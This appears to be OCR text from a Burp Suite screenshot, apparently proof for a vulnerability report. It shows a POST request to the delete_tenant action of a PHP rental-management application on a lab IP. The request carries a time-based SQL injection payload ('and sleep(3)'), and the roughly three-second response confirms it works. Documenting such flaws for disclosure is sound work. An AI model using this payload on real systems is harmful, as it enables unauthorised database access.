 Send Cancel < > Target: http://192.168.67.19 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rental/ajax.php?action=delete_tenant HTTP/1.1
2 Host: 192.168.67.19
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://192.168.67.19
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://192.168.67.19/rental/index.php?page=tenants
14 Cookie: PHPSESSID=m2d2dle30rvjnncs2tdtn9c37e
15
16 id=4+and+sleep(3)--+
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 07:14:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 1
11
12 1
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Done 353 bytes | 3,048 millis